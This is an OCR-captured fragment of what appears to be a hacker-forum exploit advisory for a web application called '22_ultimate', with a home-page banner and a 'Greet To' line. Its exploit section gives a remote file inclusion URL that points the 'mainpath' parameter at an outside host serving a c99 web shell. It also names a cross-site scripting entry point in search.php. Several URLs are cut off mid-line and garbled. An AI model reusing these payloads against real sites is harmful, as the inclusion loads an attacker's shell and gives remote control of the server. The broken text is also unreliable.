
# Home Page :  WwW.4RxH.CoM            

+============================================
# Exploits :

1- RFI :

http://WwW.4RxH.CoM/22_ultimate/templates/he
mainpath=http://rxh.freehostia.com/shells/c99
2- XSS :

http://WwW.4RxH.CoM/22_ultimate/search.php?
what=&where=articles

+============================================
# Greet To :
